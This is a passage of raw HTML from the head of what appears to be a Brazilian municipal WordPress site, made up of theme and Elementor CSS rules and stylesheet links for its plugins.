:first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
